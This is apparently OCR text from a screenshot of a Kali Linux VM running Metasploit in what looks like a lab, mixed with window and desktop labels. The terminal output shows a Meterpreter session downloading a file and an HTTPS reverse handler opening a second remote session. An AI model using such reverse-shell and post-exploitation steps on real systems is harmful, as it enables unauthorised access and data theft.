 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Window...
Applications Places Terminal Wed 15:56 1
root@kali: ~
File Edit View Search Terminal Help
40777/rwxrwxrwx 0 dir 2014-10-08 02:30:19 -0700 data
100666/rw-rw-rw- 1073741824 fil 2014-11-21 10:09:59 -0800 pagefile.sys
meterpreter > download data
[*] downloading: data\msf.exe -> data/msf.exe
[*] download : data\msf.exe -> data/msf.exe
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.73.100:8443
[*] Starting the payload handler...
[*] https://192.168.73.100:8443 handling request from 192.168.73.1; (UUID: aerjn
vel) Staging Native payload...
[*] Meterpreter session 2 opened (192.168.73.100:8443 -> 192.168.73.1:3064) at 2
016-08-03 15:56:13 -0700
meterpreter > background
[*] Backgrounding session 2...
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.73.100:8443
[*] Starting the payload handler...
ZIP
zip
To direct input to this VM, click inside or press Ctrl+G.
Recycle Bin
Acrobat
Reader DC
BB FlashBack
Pro 4 Player
BB FlashBack
Pro 4 Recor...
Camtasia
Studio 8
Google
Chrome
Intel® HD
Graphic...
Visual
CertExa...
File
Paste
Clipboard
Share
Page 10 of 1
100%
New
Microsof...
hungtn
shell
hungtn